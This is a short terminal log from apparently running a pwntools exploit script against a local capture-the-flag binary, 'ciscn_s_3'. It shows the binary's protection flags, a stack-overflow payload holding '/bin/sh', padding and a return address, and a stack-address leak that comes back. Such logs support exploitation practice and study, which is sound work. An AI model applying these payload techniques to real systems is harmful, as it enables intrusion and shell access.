 trick@ubuntu:~/Desktop$ python test.py
[+] Starting local process './ciscn_s_3': pid 35446
[*] '/home/trick/Desktop/ciscn_s_3'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0x400000)
[DEBUG] Sent 0x19 bytes:
    00000000  2f 62 69 6e  2f 73 68 00  41 41 41 41  41 41 41 41  │/bin│/sh·│AAAA│AAAA│
    00000010  1d 05 40 00  00 00 00 00  0a                        │··@·│····│·│
    00000019
[DEBUG] Received 0x30 bytes:
    00000000  2f 62 69 6e  2f 73 68 00  41 41 41 41  41 41 41 41  │/bin│/sh·│AAAA│AAAA│
    00000010  1d 05 40 00  00 00 00 00  0a 05 40 00  00 00 00 00  │··@·│····│··@·│····│
    00000020  48 99 6a 4b  fe 7f 00 00  00 00 00 00  01 00 00 00  │H·jK│····│····│····│
    00000030
0x7ffe4b6a9948
[*] Stopped process './ciscn_s_3' (pid 35446)